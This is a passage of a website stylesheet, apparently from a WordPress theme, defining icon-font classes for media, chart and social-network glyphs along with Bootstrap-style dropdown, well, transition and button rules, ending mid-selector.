.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
